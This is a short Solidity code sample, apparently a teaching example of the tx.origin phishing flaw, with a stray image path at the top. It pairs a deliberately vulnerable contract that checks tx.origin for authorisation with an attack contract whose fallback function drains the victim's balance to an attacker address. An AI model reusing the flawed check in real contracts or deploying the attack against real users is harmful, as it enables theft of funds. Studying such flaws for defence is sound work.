 contract Phishable {
    address public owner;
    constructor (address _owner) {
    owner = _owner;
    }
    function () public payable {} // collect ether

    function withdrawAll(address _recipient) public {
        require(tx.origin == owner);
        _recipient.transfer(this.balance);
    }
}

contract AttackContract {
    Phishable phishableContract;
    address attacker; // The attackers address to receive funds.
    constructor (Phishable _phishableContract, address
        _attackerAddress) {
        phishableContract = _phishableContract;
        attacker = _attackerAddress;
    }
    function () {
        phishableContract.withdrawAll(attacker);
    }
}